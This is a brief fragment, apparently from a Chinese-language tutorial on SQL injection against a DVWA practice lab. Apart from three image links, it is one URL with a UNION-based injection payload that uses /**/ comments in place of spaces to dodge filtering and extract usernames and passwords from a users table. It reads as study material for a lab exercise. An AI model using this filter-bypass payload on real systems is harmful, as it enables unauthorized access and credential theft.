 http://hackrock.com:812/vulnerabilities/sqli/?id=1%27+union/*//*/select 1,concat_ws(char(32,58,32),user,password) from/*//*/users+%23&Submit=Submit#空格可以由其它字符替代